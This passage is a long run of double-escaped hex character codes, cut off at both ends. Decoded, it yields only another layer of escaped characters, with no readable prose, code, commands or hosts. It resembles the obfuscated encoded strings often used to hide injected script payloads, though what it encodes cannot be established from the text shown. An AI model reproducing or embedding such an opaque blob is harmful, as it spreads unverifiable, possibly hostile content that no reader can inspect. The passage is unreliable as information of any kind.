5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c